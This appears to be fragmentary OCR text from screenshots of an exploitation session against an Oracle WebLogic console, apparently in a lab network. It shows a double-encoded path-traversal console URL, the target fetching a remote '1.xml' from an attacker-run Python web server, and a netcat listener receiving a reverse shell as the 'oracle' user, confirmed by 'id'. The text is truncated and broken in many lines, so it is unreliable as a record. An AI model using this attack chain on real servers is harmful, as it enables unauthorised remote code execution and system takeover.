 Error 404--Not Found
192.168.2.66:7001/console/..%2fconsole.portal?_nfpb=true&_pageLabel=UnexpectedExc
80%
2
1
Error 404--Not Found
From RFC 2068 Hypertext Transfer Protocol -- HTTP/1.1:
10.4.5 404 Not Found
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser
Load URL
http://192.168.2.66:7001/console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pa
//192.168.2.40:8000/1.xml")
Split URL
dows\System32\cmd.e
t Windows [版本 10.0.22621.2070]
osoft Corporation。保留所有权利。
\29619\Desktop\白名单\小工具>python3 -m http.server
HTTP on :: port 8000 (http://[::]:8000/) ...
92.168.2.66 - - [05/Aug/2023 20:14:04] "GET /1.xml HTTP/1.1" 200 -
92.168.2.66 - - [05/Aug/2023 20:14:04] "GET /1.xml HTTP/1.1" 200 -
92.168.2.66 - - [05/Aug/2023 20:14:07] "GET /1.xml HTTP/1.1" 200 -
92.168.2.66 - - [05/Aug/2023 20:14:07] "GET /1.xml HTTP/1.1" 200 -
92.168.2.66 - - [05/Aug/2023 20:14:07] "GET /1.xml HTTP/1.1" 200 -
92.168.2.66 - - [05/Aug/2023 20:14:07] "GET /1.xml HTTP/1.1" 200 -
92.168.2.66 - - [05/Aug/2023 20:14:08] "GET /1.xml HTTP/1.1" 200 -
92.168.2.66 - - [05/Aug/2023 20:14:08] "GET /1.xml HTTP/1.1" 200 -
92.168.2.66 - - [05/Aug/2023 20:14:10] "GET /1.xml HTTP/1.1" 200 -
92.168.2.66 - - [05/Aug/2023 20:14:10] "GET /1.xml HTTP/1.1" 200 -
92.168.2.66 - - [05/Aug/2023 20:14:11] "GET /1.xml HTTP/1.1" 200 -
92.168.2.66 - - [05/Aug/2023 20:14:11] "GET /1.xml HTTP/1.1" 200 -
92.168.2.66 - - [05/Aug/2023 20:14:11] "GET /1.xml HTTP/1.1" 200 -
92.168.2.66 - - [05/Aug/2023 20:14:12] "GET /1.xml HTTP/1.1" 200 -
92.168.2.66 - - [05/Aug/2023 20:14:12] "GET /1.xml HTTP/1.1" 200 -
C:\Windows\System32\cmd.e
Microsoft Windows [版本 10.0.22621.2070]
(c) Microsoft Corporation。保留所有权利。
C:\Users\29619\Desktop\白名单\隧道代理\netcat-win32-1.12>nc.exe -lvvp 8888
listening on [any] 8888 ...
192.168.2.66: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.2.40] from (UNKNOWN) [192.168.2.66] 59048: NO_DATA
bash: no job control in this shell
[oracle@35154755074f base_domain]$ ^C
C:\Users\29619\Desktop\白名单\隧道代理\netcat-win32-1.12>nc.exe -lvvp 8888
listening on [any] 8888 ...
192.168.2.66: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.2.40] from (UNKNOWN) [192.168.2.66] 50338: NO_DATA
bash: no job control in this shell
[oracle@35154755074f base_domain]$ id
id
uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
[oracle@35154755074f base_domain]$ ^C
C:\Users\29619\Desktop\白名单\隧道代理\netcat-win32-1.12>nc.exe -lvvp 8888
listening on [any] 8888 ...
192.168.2.66: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.2.40] from (UNKNOWN) [192.168.2.66] 47820: NO_DATA
bash: no job control in this shell
[oracle@35154755074f base_domain]$